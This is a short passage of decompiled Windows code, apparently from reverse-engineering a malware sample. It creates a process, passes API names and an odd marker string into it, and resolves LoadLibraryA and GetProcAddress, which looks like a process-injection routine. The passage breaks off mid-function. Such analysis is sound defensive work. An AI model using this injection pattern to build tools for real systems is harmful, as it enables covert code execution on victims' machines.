 CreateProcessA((LPCSTR)0x0,lpCommandLine,lpProcessAttributes,lpThreadAttributes,bInheritHandles,
dwCreationFlags,lpEnvironment,lpCurrentDirectory,lpStartupInfo,lpProcessInformation
);
local_58 = FUN_00474d58(local_e4.hProcess,(longlong *)"kernel32.dll");
local_54 = FUN_00474d58(local_e4.hProcess,(longlong *)"user32.dll");
local_50 = FUN_00474d58(local_e4.hProcess,(longlong *)"Sleep");
local_4c = FUN_00474d58(local_e4.hProcess,(longlong *)"MessageBoxA");
local_3c = FUN_00474d58(local_e4.hProcess,(longlong *)"CreateProcessA");
local_48 = FUN_00474d58(local_e4.hProcess,(longlong *)"GetLastError");
local_44 = FUN_00474d58(local_e4.hProcess,(longlong *)"SetLastError");
local_40 = FUN_00474d58(local_e4.hProcess,(longlong *)"CreateMutexA");
local_30 = FUN_00474d58(local_e4.hProcess,(longlong *)"CloseHandle");
local_2c = FUN_00474d58(local_e4.hProcess,(longlong *)"ExitThread");
local_20 = FUN_00474d58(local_e4.hProcess,(longlong *)"OpenProcess");
local_18 = FUN_00474d58(local_e4.hProcess,(longlong *)"DCPERSFWBP");
local_24 = FUN_00474d58(local_e4.hProcess,(longlong *)"TerminateProcess");
local_28 = FUN_00474d58(local_e4.hProcess,(longlong *)"GetExitCodeProcess");
plVar2 = (longlong *)FUN_004059dc(local_10);
local_34 = FUN_00474d58(local_e4.hProcess,plVar2);
local_38 = FUN_00474d58(local_e4.hProcess,(longlong *)"WaitForSingleObject");
plVar2 = (longlong *)FUN_004059dc((undefined *)local_c);
local_1c = FUN_00474d58(local_e4.hProcess,plVar2);
local_14 = local_e4.dwProcessId;
pcVar4 = "LoadLibraryA";
pHVar3 = GetModuleHandleA("kernel32");
local_90 = GetProcAddress(pHVar3,pcVar4);
pcVar4 = "GetProcAddress";
pHVar3 = GetModuleHandleA("kernel32");